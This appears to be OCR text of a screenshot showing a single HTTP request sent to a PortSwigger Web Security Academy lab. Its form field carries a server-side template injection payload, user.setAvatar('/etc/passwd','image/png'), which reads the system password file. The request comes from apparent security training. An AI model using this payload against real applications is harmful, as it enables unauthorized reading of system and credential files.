 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a5800e0045f285081f752be00ac008d.web-security-academy.net
3 Cookie: session=yMuuKhP9JxbP36FdnI6toK0WA5L12WUs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0a5800e0045f285081f752be00ac008d.web-security-academy.net
11 Referer:
https://0a5800e0045f285081f752be00ac008d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd','image/png')&csrf=
E1nV0mMZMx4Hq39QL4M78SSmzzK5QLoN